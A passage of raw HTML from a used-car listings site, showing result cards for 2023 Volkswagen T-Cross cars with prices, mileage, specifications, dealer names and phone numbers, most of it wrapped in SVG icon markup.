clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">13.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Phillips (Lisburn) Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 9279 1480"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 9279 1480 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75979078/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76536407/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI 110 Black Edition 5dr DSG Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 25 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>25</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£18,799</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">11.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Invicta Subaru Crawley</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01293 214024"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01293 214024 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76536407/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76743400/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 (73) - 1.0 Tsi Black Edition Suv 5dr Petrol Manual Euro 6 (s/s) (110 Ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 55 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>55</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£16,560</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£257/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 